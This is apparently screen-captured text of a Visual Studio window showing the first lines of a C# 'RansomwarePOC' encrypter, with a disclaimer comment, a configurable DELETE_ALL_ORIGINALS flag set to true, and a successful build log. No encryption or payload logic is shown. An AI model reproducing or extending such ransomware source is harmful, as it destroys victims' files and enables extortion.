 File Edit View Git Project Build Debug Test Analyze Tools Extensions Window Help Search... Encr...rPOC
Debug Any CPU Start Live Share
Data Sources
Encrypter.cs Encrypter.cs [Design]
C# EncrypterPOC RansomwarePOC.Form1 DELETE_ALL_ORIGINALS
1 using System;
2 using System.IO;
3 using System.Security.Cryptography;
4 using System.Windows.Forms;
5
6 namespace RansomwarePOC
7 {
4 references
8 public partial class Form1 : Form
9 {
10 /*
11 * THIS IS A PROOF OF CONCEPT. DO NOT USE THIS TO COMMIT CRIME.
12 * I AM NOT RESPONSIBLE FOR YOU DOING DUMB STUFF.
13 * THIS SOURCE HAS BEEN USED AND MADE AVAILABLE
14 * FOR PRESENTATION AND EDUCATIONAL PURPOSES.
15 */
16
17
18
19 // ----------- EDIT THESE VARIABLES FOR YOUR OWN USE CASE ----------- //
20
21 private const bool DELETE_ALL_ORIGINALS = true; /* CAUTION */
100 % No issues found Ln: 1 Ch: 1 SPC LF
Output
Show output from: Build
Build started...
1>------ Build started: Project: EncrypterPOC, Configuration: Debug Any CPU ------
1> EncrypterPOC -> C:\Hihi\EncrypterPOC-main\EncrypterPOC-main\WindowsFormsApp1\bin\Debug\WindowsFormsApp1.exe
========== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
========== Elapsed 00:19.602 ==========
Build succeeded Add to Source Control Select Repository 1
Type here to search 8:44 PM
11/20/2022 2